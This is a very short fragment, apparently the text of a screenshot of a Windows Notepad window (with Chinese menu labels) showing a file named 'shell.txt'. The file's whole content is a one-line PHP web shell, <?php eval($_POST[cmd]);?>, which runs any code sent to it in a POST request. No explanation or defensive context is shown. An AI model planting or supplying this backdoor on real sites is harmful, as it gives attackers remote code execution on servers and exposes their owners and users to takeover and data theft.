 shell.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST[cmd]);?>